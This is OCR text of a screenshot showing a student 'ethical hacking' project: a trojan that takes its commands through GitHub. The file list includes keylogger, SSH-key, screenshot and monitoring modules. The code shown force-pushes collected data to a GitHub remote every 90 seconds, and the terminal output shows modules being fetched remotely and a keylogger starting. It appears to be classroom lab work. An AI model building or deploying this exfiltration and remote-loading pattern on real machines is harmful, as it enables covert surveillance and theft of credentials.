 File Edit Selection View Go Run Terminal Help
gitpython.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
gitpython.py
keylogger.py
monitor.py
osDetect.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
mytoken.txt
README.md
OUTLINE
TIMELINE
gitpython.py
modules > gitpython.py > ...
1 from git import Repo
2 import time
3
4 PATH_OF_GIT_REPO = r'C:\schoolwerk\ehtroj'  # make sure .git folder is properly configured
5 COMMIT_MESSAGE = 'comment from python script'
6
7 def run(**args):
8     def git_push():
9         try:
10             repo = Repo(PATH_OF_GIT_REPO)
11             repo.git.add(update=True)
12             repo.index.commit(COMMIT_MESSAGE)
13             origin = repo.remote(name='origin')
14             origin.push(force=True)
15             print("pushed")
16         except:
17             print('Some error occured while pushing the code')
18     while True:
19         time.sleep(90)
20         git_push()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
python
Writing objects: 100% (4/4), 364 bytes | 364.00 KiB/s, done.
Total 4 (delta 3), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (3/3), completed with 3 local objects.
To https://github.com/vitterb/ehtroj.git
751ff0b..ea15928  main -> main
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
[*] Attempting to retrieve sshkeys
[*] Attempting to retrieve monitor
[*] Attempting to retrieve osDetect
[*] Attempting to retrieve gitpython
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve termios
Failed to import =termios
2023-01-02 17:11:13.267071 - Started keylogger
main 0 0 2
Screen Reader Optimized Ln 4, Col 42 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 2 Spell Prettier
vitterb platfo Cursu How WebU Evalua pytho Is the Pytho
github.com/vitterb/ehtroj
Ap hogeschool Belfius - BERT VAN I... OctoPrint Products | Northrup... Thingiverse - Digita... Tinkercad | Create 3... Netflix Crunchyroll - Watch... »
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
vitterb / ehtroj Public
Pin Unwatch 1 Fork 0 Star 1
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main 1 branch 0 tags Go to file Add file Code
vitterb comment from python script 4be2a2c 2 minutes ago 111 commits
config added gitpython 34 minutes ago
modules added file creation 7 minutes ago
.gitignore added to gitignore 3 days ago
GetData.py poging 3 hours ago
README.md first push last month
github-client.py keylogger test 2 days ago
README.md
Les 8 ethical hacking
About
No description, website, or topics provided.
Readme
1 star
1 watching
0 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
Languages
Python 100.0%
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Search
ENG
FR
17:11
02/01/2023
22